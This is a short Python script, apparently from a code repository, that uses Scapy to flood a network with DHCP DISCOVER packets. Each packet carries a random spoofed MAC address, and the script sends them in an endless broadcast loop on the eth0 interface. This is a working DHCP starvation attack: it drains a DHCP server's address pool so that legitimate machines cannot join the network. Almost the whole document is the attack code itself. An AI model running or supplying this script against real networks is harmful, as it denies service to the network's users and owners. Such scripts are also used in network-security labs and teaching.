 #!/usr/bin/python3
from scapy.all import *
conf.checkIPaddr = False  # Disabling the IP address checking
# Building the DISCOVER packet
# Making an Ethernet packet with the required layers.
DHCP_DISCOVER = Ether(dst='ff:ff:ff:ff:ff:ff', src=RandMAC(), type=0x0800) \
/ IP(src='0.0.0.0', dst='255.255.255.255') \
/ UDP(dport=67,sport=68) \
/ BOOTP(op=1, chaddr=RandMAC()) \
/ DHCP(options=[('message-type','discover'), ('end')])
# Sending the crafted packet in layer 2 in a loop using the "eth0" interface
sendp(DHCP_DISCOVER, iface='eth0',loop=1,verbose=1 )